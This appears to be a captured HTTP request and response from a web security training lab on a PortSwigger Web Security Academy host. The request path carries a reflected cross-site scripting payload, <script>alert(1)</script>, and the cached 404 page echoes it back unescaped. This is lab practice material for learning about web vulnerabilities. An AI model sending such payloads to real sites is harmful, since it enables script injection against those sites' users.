 Raw Headers Hex
GET /<script>alert(1)</script> HTTP/1.1
Host: ac021f881e850d1e800afbb700950042.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=10
Age: 4
X-Cache: hit
X-XSS-Protection: 0
Content-Length: 44
<p>Not Found: /<script>alert(1)</script></p>